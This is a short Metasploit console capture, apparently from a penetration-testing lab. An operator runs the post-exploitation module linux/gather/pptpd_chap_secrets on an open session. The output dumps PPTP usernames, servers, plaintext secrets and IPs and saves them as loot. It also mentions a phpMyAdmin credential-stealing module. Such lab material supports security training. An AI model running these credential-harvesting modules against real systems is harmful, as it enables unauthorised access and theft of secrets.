 msf6 post(linux/gather/phpmyadmin_credsteal) > use post/linux/gather/pptpd
_chap_secrets
msf6 post(linux/gather/pptpd_chap_secrets) > set SESSION 1
SESSION => 1
msf6 post(linux/gather/pptpd_chap_secrets) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
PPTPd chap-secrets
==================
Client  Server               Secret         IP
------  ------               ------         --
jackie  attackdefense.com    HiddenNetwork  10.10.10.10
ninja   pentesteracademy.com LearningIsReal 216.146.39.125
peter   underground.onion    ReallySecure!! 246.234.63.133
[+] Secrets stored in: /root/.msf4/loot/20251017153220_default_192.64.189.
3_linux.chapsecret_299722.txt
[*] Post module execution completed
msf6 post(linux/gather/pptpd_chap_secrets) >